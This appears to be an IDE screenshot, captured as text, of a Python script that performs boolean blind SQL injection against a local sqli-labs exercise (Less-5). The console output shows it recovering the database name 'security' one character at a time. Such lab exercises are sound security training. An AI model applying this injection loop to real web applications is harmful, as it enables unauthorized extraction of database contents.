 scripts D:\ct\miniconda3\envs\
main.py
外部库
临时文件和控制台
1 import requests
2
3 def sql_bine():
4 print("正在盲注数据库名称：")
5 for i in range(1, 9):
6 for ascii_i in range(29, 128):
7 target = 'http://127.0.0.1/Less-5/?id=1%27'
8 payload = "and ascii(substr(database(),{},1))={}--+".format(str(i), ascii_i)
9 target = target+payload
10 req = requests.get(url=target)
11 #print(req.text)
12 if"You are" in req.text:
13 print("第{}个字母为:{}".format(str(i), chr(ascii_i)))
14
15 if __name__ == '__main__':
16 sql_bine()
if __name__ == '__main__'
main
D:\ct\miniconda3\envs\hack\python.exe D:\ct\miniconda3\envs\scripts\main.py
正在盲注数据库名称：
第1个字母为:s
第2个字母为:e
第3个字母为:c
第4个字母为:u
第5个字母为:r
第6个字母为:i
第7个字母为:t
第8个字母为:y
进程已结束,退出代码0